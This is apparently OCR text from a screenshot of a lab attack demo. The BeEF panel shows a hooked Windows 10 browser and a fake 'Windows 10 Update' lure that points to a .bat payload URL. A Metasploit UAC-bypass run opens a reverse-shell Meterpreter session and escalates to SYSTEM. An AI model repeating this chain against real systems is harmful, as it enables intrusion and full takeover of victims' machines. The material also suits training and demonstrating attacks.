 Home
Kali-Linux-2016.1-vm-am...
Windows 10 x64
Applications
BeEF Control Panel - Ice...
root@kali: ~/bettercap-...
root@kali: ~
14:33
root
BeEF Control Panel - Iceweasel
BeEF Control Panel
Nessus / Login
192.168.1.147:3000/ui/panel
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
BeEF 0.4.7.0-alpha | Submit Bug | Logout
Hooked Browsers
Online Browsers
www.trump.news
? 192.168.1.131
Offline Browsers
Getting Started
Logs
Current Browser
Details
Logs
Commands
Rider
XssRays
Ipec
Network
WebRTC
Module Tree
Search
Module Results History
id
date
label
Windows 10 Update
Description:
Places a Windows Update image at the bottom of the screen. Allows you to define a URL to a
payload to be downloaded upon clicking.
261
http://192.168.1.147:3000/windows/update.png
URI:
http://192.168.1.134/443.bat
root@kali: ~
File Edit View Search Terminal Help
msf exploit(bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 192.168.1.147:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\cmd.exe /c C:\Windows\System32\eventv
wr.exe
[*] Sending stage (957487 bytes) to 192.168.1.131
[*] Meterpreter session 2 opened (192.168.1.147:4444 -> 192.168.1.131:53618) at
2017-04-11 14:33:13 -0400
[*] Cleaining up registry keys ...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
Simple Hijacker
TabNabbing
Windows 10 Update
Windows Update
Fake Evernote Web Clippe
Firefox Extension (Bindsh
Firefox Extension (Droppe
Execute
Basic
Requester
Ready